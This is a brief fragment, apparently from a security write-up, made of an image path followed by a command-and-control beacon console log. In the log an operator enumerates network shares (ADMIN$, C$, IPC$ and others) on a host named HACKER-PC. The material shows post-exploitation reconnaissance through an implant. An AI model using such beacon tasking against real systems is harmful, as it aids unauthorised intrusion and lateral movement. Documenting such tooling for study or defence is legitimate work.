 beacon> net share \\HACKER-PC
[*] Tasked beacon to run net share on HACKER-PC
[+] host called home, sent: 87609 bytes
[+] received output:
Shares at \\HACKER-PC:
Share name Comment
---------- -------
ADMIN$ 远程管理
C$ 默认共享
E$ 默认共享
IPC$ 远程 IPC
Users